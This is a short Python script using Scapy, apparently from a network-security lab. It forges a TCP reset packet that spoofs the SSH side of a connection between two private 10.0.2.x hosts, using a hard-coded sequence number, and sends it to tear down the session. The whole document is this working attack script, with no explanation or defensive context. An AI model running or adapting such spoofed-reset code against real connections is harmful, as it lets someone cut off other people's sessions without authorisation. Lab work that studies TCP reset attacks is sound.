 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
IPLayer = IP(src="10.0.2.5", dst="10.0.2.4")
TCPLayer = TCP(sport=22, dport=58386,flags="R", seq=2551278806)
pkt = IPLayer/TCPLayer
ls(pkt)
send(pkt, verbose=0)